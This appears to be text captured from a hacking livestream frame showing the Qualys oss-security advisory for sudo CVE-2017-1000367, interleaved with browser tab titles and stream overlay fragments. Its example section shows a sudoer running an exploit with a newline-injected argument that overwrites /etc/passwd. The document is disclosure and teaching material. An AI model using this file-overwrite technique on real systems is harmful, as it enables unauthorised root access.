 Livestream
oss-security - Qualys Sec
Gynvael's Livestream - N
Gynvael's PL stream 004
www.openwall.com/lists/oss-security/2017/05/30/16
ABP
SCHED_IDLE, and sched_setaffinity() it to the same CPU as our exploit.
========================================================================
Example
========================================================================
We will publish our Sudoer-to-root exploit
(Linux_sudo_CVE-2017-1000367.c) in the near future:
[john@...alhost ~]$ head -n 8 /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
[john@...alhost ~]$ sudo -l
[sudo] password for john:
...
User john may run the following commands on localhost:
(ALL) /usr/bin/sum
[john@...alhost ~]$ ./Linux_sudo_CVE-2017-1000367 /usr/bin/sum $'--\nHELLO\nWORLD\n'
[sudo] password for john:
[john@...alhost ~]$ head -n 8 /etc/passwd
/usr/bin/sum: unrecognized option '--
HELLO
WORLD
'
Try '/usr/bin/sum --help' for more information.
ogin
adm:x:3:4:adm:/var/adm:/sbin/nologin
Gynvael's
HACKING LIVESTREAM
feed
Our IRC channel:
questions
IRC/YT: Gynvael / GynvaelEN